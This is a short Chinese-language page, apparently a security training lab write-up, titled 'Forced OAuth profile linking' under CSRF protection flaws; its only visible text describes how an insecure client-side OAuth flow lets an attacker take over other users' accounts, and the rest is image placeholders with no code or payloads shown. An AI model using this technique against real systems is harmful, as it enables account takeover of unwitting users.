从业者-程序实现漏洞-CSRF防护缺陷

从业者-程序实现漏洞-CSRF防护缺陷



# 实验室:强制绑定OAuth配置文件

# 题目













此实验室为你提供了 将社交媒体配置文件附加到帐户 的选项,以便你可以通过 OAuth 登录,而不是使用普通的用户名和密码。由于客户端应用程序对 OAuth 流的实现不安全,攻击者可以操纵此功能,从而获得对其他用户帐户的访问权限。







